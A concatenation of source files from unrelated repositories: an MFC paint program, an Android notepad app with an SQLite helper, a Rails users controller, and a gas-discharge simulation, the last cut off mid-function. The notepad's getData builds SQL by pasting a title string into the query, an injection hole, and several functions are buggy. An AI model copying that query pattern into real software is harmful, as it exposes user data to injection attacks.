// TODO: Add your command handler code here
m_DrawType = 3;//3表示椭圆
m_isDraw=true;//初始状态为允许左键点下
m_IsDrawIng=false;//初始状态为绘图状态
}
void CMyPaintView::OnPaintovalSolid()
{
// TODO: Add your command handler code here
m_DrawType=7;//7表示椭圆区域
m_isDraw=true;//当前处于绘图状态
m_IsDrawIng=false;
}
void CMyPaintView::OnPaintreaser()
{
// TODO: Add your command handler code here
m_DrawType=5;//5表示橡皮擦
m_isDraw=true;//初始状态为允许左键点下
m_IsDrawIng=false;//初始状态为绘图状态
}
void CMyPaintView::OnPaintrectangle()
{
// TODO: Add your command handler code here
m_DrawType=4;//4表示矩形
m_isDraw=true;//初始状态为允许左键点下
m_IsDrawIng=false;//初始状态为绘图状态
}
void CMyPaintView::OnPaintrectangleSolid()
{
// TODO: Add your command handler code here
m_DrawType=8;//8表示矩形区域
m_isDraw=true;//当前处于绘图状态
m_IsDrawIng=false;
}
void CMyPaintView::OnLButtonDown(UINT nFlags, CPoint point)
{
// TODO: Add your message handler code here and/or call default
SetCapture(); //将鼠标消息发送到视窗口
CRect rect;
GetClientRect(&rect); //得到客户窗口的大小
ClientToScreen(&rect); //将当前窗口坐标转换成屏幕坐标
ClipCursor(&rect); //把鼠标限定在指定的矩形区域内(矩形内,也就是当前窗口内)
SetCursor(m_hCross); //把鼠标指针形状设为十字形
if (m_isDraw)
{
m_IsDrawIng=true;//将程序运行状态变为TURE
m_OriginPoint.x=point.x;//初始化m_OriginPoint
m_OriginPoint.y=point.y;
m_OriginPoint.c.red=rgbr;
m_OriginPoint.c.blue=rgbb;
m_OriginPoint.c.green=rgbg;
m_StartPoint=point;//初始化m_StartPoint
m_EndPoint=point;//初始化m_EndPoint
}
if (m_DrawType==5)
{
CClientDC dc(this);
CPen * pOldPen; //保存画笔
CPen SolidPen(PS_SOLID,20,RGB(255,255,255)); //定义画笔
pOldPen=dc.SelectObject(&SolidPen); //
dc.SetROP2(R2_COPYPEN); //设置绘画模式
dc.MoveTo(m_StartPoint); //这两行代码从起点到鼠标当前位置画线
dc.LineTo(point);
m_StartPoint=point;
}
CView::OnLButtonDown(nFlags, point);
}
void CMyPaintView::OnMouseMove(UINT nFlags, CPoint point)
{
// TODO: Add your message handler code here and/or call default
if (m_IsDrawIng&&m_DrawType==1)//画笔
{
DrawMouseMove(nFlags,point);
}
if (m_IsDrawIng&&m_DrawType==2)//直线段
{
DrawMouseMove(nFlags,point);
}
if (m_IsDrawIng&&m_DrawType==5)//橡皮
{
DrawMouseMove(nFlags,point);
}
if (m_IsDrawIng&&m_DrawType==7)//椭圆区域
{
DrawMouseMove(nFlags,point);
}
if (m_IsDrawIng&&m_DrawType==8)//矩形区域
{
DrawMouseMove(nFlags,point);
}
CView::OnMouseMove(nFlags, point);
}
void CMyPaintView::OnLButtonUp(UINT nFlags, CPoint point)
{
// TODO: Add your message handler code here and/or call default
ReleaseCapture();
ClipCursor(NULL);
if (m_IsDrawIng)
{
CClientDC dc(this);//构造设备环境对象
m_IsDrawIng=false;//将程序状态变为FALSE
m_endpoint.c.red=rgbr;
m_endpoint.c.blue=rgbb;
m_endpoint.c.green=rgbg;
if (m_DrawType==2)
{
DrawLButtonUp(nFlags,point);
}
if (m_DrawType==3)
{
DrawLButtonUp(nFlags,point);
}
if (m_DrawType==4)
{
DrawLButtonUp(nFlags,point);
}
if (m_DrawType==6)
{
DrawLButtonUp(nFlags,point);
}
}
CView::OnLButtonUp(nFlags, point);
}
void CMyPaintView::DrawLButtonUp(UINT nFlags,CPoint point)
{
if (m_DrawType==2)//直线段
{
m_endpoint.x=point.x;
m_endpoint.y=point.y;
CLine dc;
CDC*pDC=GetDC();
dc.MoveTo(pDC,m_OriginPoint);//从点m_OriginPoint画到点m_endpoint
dc.LineTo(pDC,m_endpoint);
}
if (m_DrawType==3)//椭圆
{
CDC*pDC=GetDC();
CCircle dc;
m_endpoint.x=fabs(point.x-m_OriginPoint.x)/2;//将点m_endpoint设为椭圆的中心点
m_endpoint.y=fabs(point.y-m_OriginPoint.y)/2;
if (m_OriginPoint.x>point.x) //判断当前点与初始点的位置关系,并将m_OriginPoint设为椭圆的A与B。
{
m_OriginPoint.x=m_OriginPoint.x-m_endpoint.x;
}
if (m_OriginPoint.y>point.y)
{
m_OriginPoint.y=m_OriginPoint.y-m_endpoint.y;
}
if (m_OriginPoint.x<point.x)
{
m_OriginPoint.x=m_OriginPoint.x+m_endpoint.x;
}
if (m_OriginPoint.y<point.y)
{
m_OriginPoint.y=m_OriginPoint.y+m_endpoint.y;
}
if (nFlags==MK_SHIFT)//在摁下SHIFT后画出的图像为圆形
{
m_endpoint.y=m_endpoint.x;
}
dc.Mbellipse(pDC,m_endpoint,m_OriginPoint);
}
if (m_DrawType==4)//矩形
{ if (m_OriginPoint.x!=point.x&&m_OriginPoint.y!=point.y)//如果初始点等于当前点则不执行该程序
{
CDC *pDC=GetDC();
CLine dc;
CP2 a,b,c,d;//设矩阵的四个顶点分别为a、b、c、d
a.c=m_OriginPoint.c;//初始化abcd
b.c=m_OriginPoint.c;
c.c=m_OriginPoint.c;
d.c=m_OriginPoint.c;
a=m_OriginPoint;//初始化a为初始点
b.x=m_OriginPoint.x;
c.y=m_OriginPoint.y;
CP2 dt;
dt.x=fabs(m_OriginPoint.x-point.x);//计算矩阵的长于宽
dt.y=fabs(m_OriginPoint.y-point.y);
if (nFlags==MK_SHIFT)//在摁下SHIFT后图形为正方形
{
dt.x=dt.y;
}
if (m_OriginPoint.x>point.x)//判断初始点与当前点的位置关系
{
c.x=m_OriginPoint.x-dt.x;
d.x=a.x-dt.x;
}
if (m_OriginPoint.y>point.y)
{
b.y=m_OriginPoint.y-dt.y;
d.y=a.y-dt.y;
}
if (m_OriginPoint.x<point.x)
{
c.x=m_OriginPoint.x+dt.x;
d.x=a.x+dt.x;
}
if (m_OriginPoint.y<point.y)
{
b.y=m_OriginPoint.y+dt.y;
d.y=a.y+dt.y;
}
dc.MoveTo(pDC,a);//将矩阵实现
dc.LineTo(pDC,b);
dc.MoveTo(pDC,a);
dc.LineTo(pDC,c);
dc.MoveTo(pDC,b);
dc.LineTo(pDC,d);
dc.MoveTo(pDC,c);
dc.LineTo(pDC,d);
}
}
if (m_DrawType==6)//填充
{
CRect Rect;
GetClientRect(&Rect);
CDC *pDC=GetDC();
CFillColor color;
CRGB c;
c.red=rgbr;
c.green=rgbg;
c.blue=rgbb;
color.ListFillStart(pDC,point,c);
m_IsDrawIng=false;
}
}
void CMyPaintView::DrawMouseMove(UINT nFlags,CPoint point)
{
CClientDC dc(this);//构造设备环境对象
if (m_IsDrawIng&&m_DrawType==1)//判断鼠标移动的同时鼠标左键按下,并且要绘制的是画笔
{
CP2 p;
p.x=point.x; //初始化画笔信息
p.y=point.y;
p.c.red=rgbr;
p.c.blue=rgbb;
p.c.green=rgbg;
if (m_IsDrawIng)
{
CLine dc; //绘制画笔
CDC*pDC=GetDC();
dc.MoveTo(pDC,m_OriginPoint);
dc.LineTo(pDC,p);
}
m_OriginPoint.x=point.x;
m_OriginPoint.y=point.y;
}
if ( m_IsDrawIng&& m_DrawType == 2) //判断鼠标移动的同时鼠标左键按下,并且要绘制的是直线段
{
CPen * pOldPen; //保存画笔
CPen SolidPen(PS_SOLID,1,RGB(rgbr,rgbg,rgbb)); //定义画笔
pOldPen=dc.SelectObject(&SolidPen); //
dc.SetROP2(R2_MERGEPENNOT);//设置绘图模式为R2_MERGEPENNOT,重新绘制前一个鼠标移动消息处理函数绘制的直线段,因为绘图模式的原因,结果是擦除了该线段
dc.MoveTo(m_StartPoint);
dc.LineTo(m_EndPoint);
dc.MoveTo(m_StartPoint);//绘制新的直线段
dc.LineTo(point);
m_EndPoint = point; //保存新的直线段终点
}
if (m_IsDrawIng&&m_DrawType==5)
{
CClientDC dc(this);
CPen * pOldPen; //保存画笔
CPen SolidPen(PS_SOLID,20,RGB(255,255,255)); //定义画笔
pOldPen=dc.SelectObject(&SolidPen); //
dc.SetROP2(R2_COPYPEN); //设置绘画模式
dc.MoveTo(m_StartPoint); //这两行代码从起点到鼠标当前位置画线
dc.LineTo(point);
m_StartPoint=point;
}
if (m_IsDrawIng&&m_DrawType==7)//椭圆区域
{
CClientDC dc(this); //设备上下
CPen * pOldPen;//保存画笔
CPen SolidPen(PS_SOLID,1,RGB(rgbr,rgbg,rgbb));//定义画笔
pOldPen=dc.SelectObject(&SolidPen);
dc.SetROP2(R2_NOT);//设置绘画模式R2_NOT用与背景色相反的颜色绘图
dc.SetROP2(R2_WHITE);
dc.MoveTo(m_StartPoint);//这两行代码是擦除从起点(鼠标按下点)到
dc.Ellipse(m_StartPoint.x,m_StartPoint.y,m_EndPoint.x,m_EndPoint.y); //上次鼠标移动到的位置之间的临时线
dc.SetROP2(R2_COPYPEN);
dc.MoveTo(m_StartPoint);//这两行代码从起点到鼠标当前位置画线
dc.Ellipse(m_StartPoint.x,m_StartPoint.y,point.x,point.y);
m_EndPoint=point;//鼠标当前位置在下一次鼠标移动事件看来就是"旧位置"
}
if (m_IsDrawIng&&m_DrawType==8)//矩形区域
{
CClientDC dc(this); //设备上下
CPen * pOldPen; //保存画笔
CPen SolidPen(PS_SOLID,1,RGB(rgbr,rgbg,rgbb)); //定义画笔
pOldPen=dc.SelectObject(&SolidPen);
dc.SetROP2(R2_NOT);//设置绘画模式 R2_NOT用与背景色相反的颜色绘图
dc.SetROP2(R2_WHITE);
dc.MoveTo(m_StartPoint);
dc.Rectangle(m_StartPoint.x,m_StartPoint.y,m_EndPoint.x,m_EndPoint.y); //上次鼠标移动到的位置之间的临时线
dc.SetROP2(R2_COPYPEN);
dc.MoveTo(m_StartPoint); //这两行代码从起点到鼠标当前位置画线
dc.Rectangle(m_StartPoint.x,m_StartPoint.y,point.x,point.y);
m_EndPoint=point; //鼠标当前位置在下一次鼠标移动事件看来就是"旧位置"
}
}
void CMyPaintView::OnFileSave()
{
// TODO: Add your command handler code here
CClientDC dc(this);
CDC memDC;
CRect rect;
GetClientRect(rect);
memDC.CreateCompatibleDC(&dc);
CBitmap bm;
int Width=rect.Width();
int Height=rect.Height();
bm.CreateCompatibleBitmap(&dc,Width,Height);
CBitmap* pOld=memDC.SelectObject(&bm);
memDC.BitBlt(0,0,Width,Height,&dc,0,0,SRCCOPY);
memDC.SelectObject(pOld);
BITMAP btm;
bm.GetBitmap(&btm);
DWORD size=btm.bmWidthBytes* btm.bmHeight;
LPSTR lpData=(LPSTR)GlobalAllocPtr(GPTR,size);//分配内存空间
BITMAPFILEHEADER bfh;
////////////////////////////////////
BITMAPINFOHEADER bih;
bih.biBitCount=btm.bmBitsPixel;
bih.biClrImportant=0;
bih.biClrUsed=0;
bih.biCompression=0;
bih.biHeight=btm.bmHeight;
bih.biPlanes=1;
bih.biSize=sizeof(BITMAPINFOHEADER);
bih.biSizeImage=size;
bih.biWidth=btm.bmWidth;
bih.biXPelsPerMeter=0;
bih.biYPelsPerMeter=0;
GetDIBits(dc,bm,0,bih.biHeight,lpData,(BITMAPINFO*)&bih,DIB_RGB_COLORS);
bfh.bfReserved1=bfh.bfReserved2=0;
bfh.bfType=((WORD)('M'<<8)|'B');
bfh.bfSize=54+size;
bfh.bfOffBits=54;
CFileDialog dlg(false,_T("BMP"),_T("*.bmp"),OFN_HIDEREADONLY|OFN_OVERWRITEPROMPT,"位图文件(*.bmp|*.bmp|",NULL);
if (dlg.DoModal()!=IDOK)
{
return;
}
CString filename=dlg.GetFileName()+".bmp";
CFile bf;
CString ss=dlg.GetPathName();
if (bf.Open(ss,CFile::modeCreate|CFile::modeWrite))
{
bf.WriteHuge(&bfh,sizeof(BITMAPFILEHEADER));
bf.WriteHuge(&bih,sizeof(BITMAPINFOHEADER));
bf.WriteHuge(lpData,size);
bf.Close();
AfxMessageBox("保存成功");
}
GlobalFreePtr(lpData);
}
<file_sep>/MyPaint/FillColor.cpp
// FillColor.cpp: implementation of the CFillColor class.
//
//////////////////////////////////////////////////////////////////////
#include "stdafx.h"
#include "MyPaint.h"
#include "FillColor.h"
#ifdef _DEBUG
#undef THIS_FILE
static char THIS_FILE[]=__FILE__;
#define new DEBUG_NEW
#endif
//////////////////////////////////////////////////////////////////////
// Construction/Destruction
//////////////////////////////////////////////////////////////////////
CFillColor::CFillColor()
{
}
CFillColor::~CFillColor()
{
}
void CFillColor::InitList_L(LNode *L){
L=new LNode;
L->front=NULL;
L->next=NULL;
}
void CFillColor::DestoryList_L(LNode *L){
while (L)
{
LNode*q=L;
L=L->next;
delete q;
}
}
void CFillColor::ListInsert_L(LNode*L,CPoint P0,LNode*p){
LNode* s;
s=new LNode;
s->FillPoint=P0;
s->next=NULL;
s->front=p;
p->next=s;
p=p->next;
}
void CFillColor::ListDelete_L(LNode*L,LNode*p){
p=p->front;
delete p->next;
p->next=NULL;
}
void CFillColor::ListFillStart(CDC*pDC,CPoint P0,CRGB c){
LNode*L=new LNode;
InitList_L(L);
p=L;
OriginalP=P0;
ListInsert_L(L,P0,p);
ListFillColor(pDC,L,P0,c,p);
pDC->SetPixel(P0.x,P0.y,(c.red,c.green,c.blue));
DestoryList_L(L);
}
void CFillColor::ListFillColor(CDC*pDC,LNode*L,CPoint p1,CRGB c,LNode*p){
if(pDC->GetPixel(OriginalP.x,OriginalP.y)==pDC->GetPixel(p1.x,p1.y+1)){
p1.y++;if(p1!=OriginalP){
pDC->SetPixel(p1.x,p1.y,(c.red,c.green,c.blue));
ListInsert_L(L,p1,p);
ListFillColor(pDC,L,p1,c,p);
}
}
if(pDC->GetPixel(OriginalP.x,OriginalP.y)==pDC->GetPixel(p1.x-1,p1.y)){
p1.x--;if(p1!=OriginalP){
pDC->SetPixel(p1.x,p1.y,(c.red,c.green,c.blue));
ListInsert_L(L,p1,p);
ListFillColor(pDC,L,p1,c,p);
}
}
if(pDC->GetPixel(OriginalP.x,OriginalP.y)==pDC->GetPixel(p1.x,p1.y-1)){
p1.y--;if(p1!=OriginalP){
pDC->SetPixel(p1.x,p1.y,(c.red,c.green,c.blue));
ListInsert_L(L,p1,p);
ListFillColor(pDC,L,p1,c,p);
}
}
if(pDC->GetPixel(OriginalP.x,OriginalP.y)==pDC->GetPixel(p1.x+1,p1.y)){
p1.x++;if(p1!=OriginalP){
pDC->SetPixel(p1.x,p1.y,(c.red,c.green,c.blue));
ListInsert_L(L,p1,p);
ListFillColor(pDC,L,p1,c,p);
}
}
}
<file_sep>/MyPaint/Line.h
// Line.h: interface for the CLine class.
//
//////////////////////////////////////////////////////////////////////
#if !defined(AFX_LINE_H__056C4294_E768_4BB2_A176_5855D3BBB204__INCLUDED_)
#define AFX_LINE_H__056C4294_E768_4BB2_A176_5855D3BBB204__INCLUDED_
#if _MSC_VER > 1000
#pragma once
#endif // _MSC_VER > 1000
#include"RGB.h"
#include"P2.h"
class CLine
{
public:
CLine();
virtual ~CLine();
void MoveTo(CDC*,CP2);
void MoveTo(CDC*,double,double,CRGB);
void LineTo(CDC*,CP2);
void LineTo(CDC*,double,double,CRGB);
CRGB Interpolation(double,double,double,CRGB,CRGB);
public:
CP2 P0;
CP2 P1;
};
#endif // !defined(AFX_LINE_H__056C4294_E768_4BB2_A176_5855D3BBB204__INCLUDED_)
<file_sep>/MyPaint/MyPaintView.h
// MyPaintView.h : interface of the CMyPaintView class
//
/////////////////////////////////////////////////////////////////////////////
#if !defined(AFX_MYPAINTVIEW_H__C1CF4C07_BF88_4697_8FEE_5C962C3B43A4__INCLUDED_)
#define AFX_MYPAINTVIEW_H__C1CF4C07_BF88_4697_8FEE_5C962C3B43A4__INCLUDED_
#if _MSC_VER > 1000
#pragma once
#endif // _MSC_VER > 1000
#include "P2.h"
#include "Line.h"
#include "Circle.h"
#include "RGB.h"
#include "FillColor.h"
#include "WINDOWSX.H"
class CMyPaintView : public CView
{
protected: // create from serialization only
CMyPaintView();
DECLARE_DYNCREATE(CMyPaintView)
// Attributes
public:
CMyPaintDoc* GetDocument();
void DrawMouseMove(UINT,CPoint);
void DrawLButtonUp(UINT,CPoint);
// Operations
public:
int m_DrawType;
bool m_isDraw;
bool m_IsDrawIng;
CP2 m_OriginPoint;
CP2 m_endpoint;
CPoint m_StartPoint;
CPoint m_EndPoint;
int rgbr;
int rgbg;
int rgbb;
COLORREF m_clr;
HCURSOR m_hCross;
// Overrides
// ClassWizard generated virtual function overrides
//{{AFX_VIRTUAL(CMyPaintView)
public:
virtual void OnDraw(CDC* pDC); // overridden to draw this view
virtual BOOL PreCreateWindow(CREATESTRUCT& cs);
protected:
virtual BOOL OnPreparePrinting(CPrintInfo* pInfo);
virtual void OnBeginPrinting(CDC* pDC, CPrintInfo* pInfo);
virtual void OnEndPrinting(CDC* pDC, CPrintInfo* pInfo);
//}}AFX_VIRTUAL
// Implementation
public:
virtual ~CMyPaintView();
#ifdef _DEBUG
virtual void AssertValid() const;
virtual void Dump(CDumpContext& dc) const;
#endif
protected:
// Generated message map functions
protected:
//{{AFX_MSG(CMyPaintView)
afx_msg void OnPaintline();
afx_msg void OnPaintgreen();
afx_msg void OnPaintblue();
afx_msg void OnPaintcolor();
afx_msg void OnPaintcurve();
afx_msg void OnPaintfill();
afx_msg void OnPaintoval();
afx_msg void OnPaintovalSolid();
afx_msg void OnPaintreaser();
afx_msg void OnPaintrectangle();
afx_msg void OnPaintrectangleSolid();
afx_msg void OnPaintred();
afx_msg void OnLButtonDown(UINT nFlags, CPoint point);
afx_msg void OnMouseMove(UINT nFlags, CPoint point);
afx_msg void OnLButtonUp(UINT nFlags, CPoint point);
afx_msg void OnFileSave();
//}}AFX_MSG
DECLARE_MESSAGE_MAP()
};
#ifndef _DEBUG // debug version in MyPaintView.cpp
inline CMyPaintDoc* CMyPaintView::GetDocument()
{ return (CMyPaintDoc*)m_pDocument; }
#endif
/////////////////////////////////////////////////////////////////////////////
//{{AFX_INSERT_LOCATION}}
// Microsoft Visual C++ will insert additional declarations immediately before the previous line.
#endif // !defined(AFX_MYPAINTVIEW_H__C1CF4C07_BF88_4697_8FEE_5C962C3B43A4__INCLUDED_)
| 43c3c3c5a8d4fea54984cb2597b8b09de46c9e17 | [
"C",
"C++"
] | 10 | C | AME1314/Life | c31963e6c1d5f60b8581d1bfd9acf4380c687e24 | 864a761c84a47b2fdd327482b30ef0d6a9dd11a0 | |
refs/heads/master | <file_sep>package myapp.com.notepad;
import android.app.Activity;
import android.database.Cursor;
import android.os.Bundle;
import android.os.PersistableBundle;
import android.support.v7.app.AppCompatActivity;
import android.widget.TextView;
import android.widget.Toast;
import java.util.ArrayList;
/**
* Created by ankit on 16/4/17.
*/
public class viewNote extends AppCompatActivity {
TextView t;
TextView m;
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.view_note);
t = (TextView)findViewById(R.id.viewTitle);
m = (TextView)findViewById(R.id.viewMessage);
MainActivity act = new MainActivity();
DBHelper mydb = new DBHelper(this);
String i = act.clickedItemPosition;
int position = act.pos;
String tit = i;
ArrayList<String> msgList = mydb.getAllMsg();
String mm = msgList.get(position);
t.setText(tit);
m.setText(mm);
}
}
<file_sep>package myapp.com.notepad;
import android.content.ContentValues;
import android.content.Context;
import android.database.Cursor;
import android.database.DatabaseUtils;
import android.database.sqlite.SQLiteDatabase;
import android.database.sqlite.SQLiteOpenHelper;
import android.widget.Toast;
import java.util.ArrayList;
/**
* Created by ankit on 14/4/17.
*/
public class DBHelper extends SQLiteOpenHelper {
public static final String DATABASE_NAME = "MyNotepad";
public static final String NOTEPAD_TABLE_NAME = "notepad";
public static final String NOTEPAD_COLUMN_TITLE = "title";
public static final String NOTEPAD_COLUMN_MSG = "msg";
public DBHelper(Context context)
{
super(context,DATABASE_NAME,null,1);
}
@Override
public void onCreate(SQLiteDatabase db) {
String CREATE_TABLE = "CREATE TABLE " + NOTEPAD_TABLE_NAME + "(" + NOTEPAD_COLUMN_TITLE +
" TEXT PRIMARY KEY," + NOTEPAD_COLUMN_MSG + " TEXT" + ")";
db.execSQL(CREATE_TABLE);
}
@Override
public void onUpgrade(SQLiteDatabase db, int oldVersion, int newVersion) {
db.execSQL("DROP TABLE IF EXISTS notepad");
onCreate(db);
}
public void delete(){
SQLiteDatabase db = this.getWritableDatabase();
db.execSQL("DROP TABLE IF EXISTS notepad");
onCreate(db);
}
public boolean insertNotes(String titl, String ms) {
SQLiteDatabase db = this.getWritableDatabase();
ContentValues contentValues = new ContentValues();
contentValues.put(NOTEPAD_COLUMN_TITLE,titl);
contentValues.put(NOTEPAD_COLUMN_MSG,ms);
db.insert(NOTEPAD_TABLE_NAME,null,contentValues);
return true;
}
public String getData(String t) {
SQLiteDatabase db = this.getReadableDatabase();
Cursor res = db.rawQuery("select * from "+ NOTEPAD_TABLE_NAME + " where " + NOTEPAD_COLUMN_TITLE + "="+"'"+t+"'"+" "
,null);
String a = res.getString(res.getColumnIndex(NOTEPAD_COLUMN_MSG));
return a;
}
public int numberOfRows(){
SQLiteDatabase db = this.getReadableDatabase();
int numRows = (int) DatabaseUtils.queryNumEntries(db, NOTEPAD_TABLE_NAME);
return numRows;
}
public boolean updateNotes(Integer id, String title, String msg) {
SQLiteDatabase db = this.getWritableDatabase();
ContentValues contentValues = new ContentValues();
contentValues.put("title",title);
contentValues.put("msg",msg);
db.update("notepad",contentValues,"id = ?",new String[] { Integer.toString(id)});
return true;
}
public ArrayList<String> getAllNotes()
{
ArrayList<String> array_list = new ArrayList<String>();
SQLiteDatabase db = this.getReadableDatabase();
Cursor res = db.rawQuery("select * from notepad",null);
res.moveToFirst();
while (res.isAfterLast()==false) {
array_list.add(res.getString(res.getColumnIndex(NOTEPAD_COLUMN_TITLE)));
res.moveToNext();
}
return array_list;
}
public ArrayList<String> getAllMsg(){
ArrayList<String> msg_list = new ArrayList<>();
SQLiteDatabase db = this.getReadableDatabase();
Cursor res = db.rawQuery("select * from notepad",null);
res.moveToFirst();
while (res.isAfterLast()==false){
msg_list.add(res.getString(res.getColumnIndex(NOTEPAD_COLUMN_MSG)));
res.moveToNext();
}
return msg_list;
}
}
| 6b9371d1a2666db32f3868ea2bcec0e79a0b1c58 | [
"Java"
] | 2 | Java | ankit-27/NotePad | 2557c4aeac714fd1c4217c9eefbba0f34f4d460b | 69ac65d2e472bd29cc631305c29dc5f58b3f4352 | |
refs/heads/master | <repo_name>azemoh/devise_pundit_lab-v-000<file_sep>/app/controllers/users_controller.rb
class UsersController < ApplicationController
def index
@users = User.all
end
def show
@user = User.find(params[:id])
authorize @user
rescue Pundit::NotAuthorizedError
flash[:notice] = "Access denied."
redirect_to action: :index
end
end
| 904a43d46c7ded65f62891846513c379c39dd06c | [
"Ruby"
] | 1 | Ruby | azemoh/devise_pundit_lab-v-000 | 7f70d4377e8b6ab7affb7da83ef7a2cdec6e60ad | 99f46dcceaefbf68a9658ca5cb0f41292ebbdf4b | |
refs/heads/master | <repo_name>AlexChuk/1D_HF_Discharge<file_sep>/Read_mesh.h
//Защита от повторного включения заголовка
#ifndef READ_MESH_H
#define READ_MESH_H
# define Gf_P 10 //geom_factors(Poisson)
void read_mesh(int);
void calc_geom_rz(int);
void calc_geom_xy(int)
#endif
<file_sep>/Gas_calc.cpp
# include "1D_MainFun.h"
# include "Gas_calc.h"
double HCpSi[3][Nmax];
void gas_HCpSi_calc(double Tgas,int N)//нахождение внутренней энергии,энтальпии и теплоёмкостей по зад. температуре из аппроксиммаций Cp(T)
{
double Hi,Cpi,Si,Mm,Cpt;
int l,n,x;
//T0 = Temp0;
for(n=1;n<N;n++)
{
Mm = Mi[n];//[г]
//Расчёт характеристик в точке T0
if(Tgas>1000)
x=0;
else
x=1;
Cpi = 0;
Hi = 0;
Si = 0;
for(l=0;l<5;l++)
{
Cpt = CXi[n][x][l]*pow(Tgas,l);
Cpi += Cpt;//безразм
Hi += Cpt/(l+1);//безразм
if(l!=0)
Si += Cpt/l;//безразм
}
Cpi = Cpi*kb/Mm;//[эрг/г*К]
Hi = (Hi*kb*Tgas+CXi[n][x][5]*kb+CXi[n][x][7]*1.6e-12)/Mm;//[эрг/г]
Si = (Si+CXi[n][x][0]*log(Tgas)+CXi[n][x][6])*kb/Mm;//[эрг/г*К]
HCpSi[0][n] = Hi;//[эрг/г]
HCpSi[1][n] = Cpi;//[эрг/г*К]
HCpSi[2][n] = Si;//[эрг/г*К]
}
}
void gas_TP_calc(double *Nn,double *Xn,int N,double *Pgas,double *Tgas,double *dTgas,double *Ngas,double *Rogas,double *Hgas,double *Nel,double *dNel,double *Tv)//расчёт температуры газа((H,P)-const)
{
int n;
double Xi[N],Nin,Roin,Tin,Pin,Hin,XMi,Xmi[N],hin;
double Nout,Pout,Tout,Roout,Hout;
double Hi,Cpi;
double ftn,Ftn,Tnn,Tn,dT;
*dNel = *Nel;
//Присвоение значений из адресов переменных
Tin = *Tgas;
Pin = *Pgas;
Hin = *Hgas;
Nin = 0.0;//*Ngas;//0.0;
for(n=0;n<N;n++)
Nin += *(Nn+n*(LEN+2));//Nin += Ni[n*(LEN+2)];
XMi = 0.0;
for(n=0;n<N;n++)
{
Xi[n] = *(Nn+n*(LEN+2))/Nin;//*(Xn+n*(LEN+2));////*(Xn+n*(LEN+2));//*(Nn+n*(LEN+2))/Nin;//*(Xn+n*(LEN+2));//Xi[n] = Ni[n*(LEN+2)]/Nin;
Xmi[n] = Xi[n]*Mi[n];
XMi += Xmi[n];
}
Roin = XMi*Nin;
//Расчёт температуры_методом Ньютона
Tn = Tin;//300;
//hin = Hin/Nin;
Tnn = Tin;
do
{
if(!Tnn==0)
Tn = Tnn;
Ftn = 0;
ftn = 0;
gas_HCpSi_calc(Tn,N);
for(n=1;n<N;n++)//Npos+Nneg
{
Hi = HCpSi[0][n];//[эрг/г]
Cpi = HCpSi[1][n];//[эрг/г*К]
Ftn += Xmi[n]*Nin*Hi;//Roi1[n]*Hi;//Xi[n]*Hi;//
ftn += Xmi[n]*Nin*Cpi;//Roi1[n]*Cpi;//Xi[n]*Cpi;//
}
//Ftn = Ftn*Nn - Hin;
Ftn = Ftn - Hin;//hin;//
//Tnn = Tn - Ftn/(ftn*Nn);
Tnn = Tn - Ftn/ftn;
dT = fabs(Tnn-Tn);
}while(dT>0.001);//0.001
Tout = Tnn;//Tin//300;
if(Tout<300.0)
Tout = 300.0;
//Isobaric process**************************************
Pout = Pin;
//Return to using variables:
Nout = Pout/(kb*Tout);
//Nout = Nin;
Roout = XMi*Nout;
gas_HCpSi_calc(Tout,N);
Hout = 0;
for(n=1;n<N;n++)
Hout += Xmi[n]*HCpSi[0][n];//[эрг/cm^3]
Hout *= Nout;
//Hout = Hin;//*Nout/Nin;
//Return to using variables:
*Pgas = Pout;
*Tgas = Tout;
*Ngas = Nout;
*Rogas = Roout;
*Hgas = Hout;
*dTgas = fabs(Tin-Tout);
for(n=0;n<N;n++)
{
*(Nn+n*(LEN+2)) = Nout*Xi[n];//Ni[n*(LEN+2)] = Nout*Xi[n];
*(Xn+n*(LEN+2)) = Xi[n];
}
//концентрация электронов
*Nel = Nout*Xi[0];
*dNel = fabs(*dNel-*Nel);
//Tv-calculation
/*for(n=0;n<N;n++)
{
if(!strcmp(Spec[n],"N2(0)"))
break;
}*/
n=11;
*Tv = fabs(HCpSi[0][n+1]-HCpSi[0][n])*Mi[n]/kb/log((*(Nn+n*(LEN+2)))/(*(Nn+(n+1)*(LEN+2))));//*Tv = fabs(HCpSi[0][n+1]-HCpSi[0][n])*Mi[n]/kb/log(Ni[n*(LEN+2)]/Ni[(n+1)*(LEN+2)]);
//************************************************************
}
void gas_LenPrint(double *Xi,double *Ni,int N,int Npos,int Nneg,double *Pgas,double *Tgas,double *Ngas,double *Hgas,double *Rogas,double *Nel,double *Te,double *Tv,double *Er,double *Fir,double *Jel,double tic)//запись в файл
{
int i,k,n,nmax;
FILE *log;
int I[] = {1,int(LEN/2),LEN};
double Ch;
char ChL[][5] = {"_0","_L/2","_L"};
nmax = N-1;//12;
///Veusz_data_printing*****************************************************
log = fopen("GUIData.txt", "w");
fprintf(log,"r,cm\t");
for(n=0;n<=nmax;n++)
fprintf(log,"%s\t",Spec[n]);
fprintf(log,"Charge\n");
///Concentrations
for(i=0;i<LEN+2;i++)
{
//fprintf(log,"%.3lf\t",(i+0.5)*Len/(LEN+1));//old
fprintf(log,"%.3lf\t",0.5*(l[i+1]+l[i]));
for(n=0;n<=nmax;n++)
fprintf(log,"%.2e\t",Ni[n*(LEN+2)+i]);
Ch = -Ni[i] ;//electrons
for(n=1;n<=Npos;n++)//positive ions
Ch += Ni[n*(LEN+2)+i];
for(n>Npos;n<=Npos+Nneg;n++)//negative ions
Ch += -Ni[n*(LEN+2)+i] ;
//fprintf(log,"%.2e\n",Ch);
fprintf(log,"%.2e\n",fabs(Ch));
}
fprintf(log,"\n");
///Mole_fractions
for(n=0;n<=nmax;n++)
fprintf(log,"x(%s)\t",Spec[n]);
fprintf(log,"\n");
for(i=0;i<LEN+2;i++)
{
for(n=0;n<=nmax;n++)
fprintf(log,"%.2e\t",Xi[n*(LEN+2)+i]);
fprintf(log,"\n");
}
fprintf(log,"\n");
//fprintf(log,"Tgas,K\tTv,K\tTe,K\tTe,eV\tE/N,Td\n");
fprintf(log,"Ngas,cm-3\tTgas,K\tTe,K\tTe,eV\n");
for(i=0;i<LEN+2;i++)
//fprintf(log,"%.2e\t%.2lf\t%.1lf\t%.1lf\t%.3lf\t%.2lf\n",Ngas[i],Tgas[i],Tv[i],Te[i]*eV_K,Te[i],E*1.0e17*Eabs/Ngas[i]);
fprintf(log,"%.2e\t%.2lf\t%.1lf\t%.3lf\n",Ngas[i],Tgas[i],Te[i]*eV_K,Te[i]);
fprintf(log,"\n");
